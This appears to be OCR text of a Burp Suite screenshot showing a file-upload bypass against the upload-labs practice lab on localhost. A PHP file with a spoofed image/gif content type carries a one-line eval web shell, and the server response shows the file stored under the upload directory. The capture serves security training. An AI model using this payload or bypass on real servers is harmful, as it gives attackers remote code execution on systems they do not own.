 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://127.0.0.1/upload-labs/Pass-01/index.php
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------23303196284732
Content-Length: 328
-----------------------------23303196284732
Content-Disposition: form-data; name="upload_file"; filename="111.php"
Content-Type: image/gif
<?php @eval($_POST['cmd']); ?>
-----------------------------23303196284732
Content-Disposition: form-data; name="submit"
□□□
-----------------------------23303196284732--
? < + > 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div id="img">
<img src="../upload/111.php" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a
href="javascript:void(0)" class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript"
src="/upload-labs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript"
src="/upload-labs/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/index.js"></script>
</html>
? < + > Type a search term 0 matches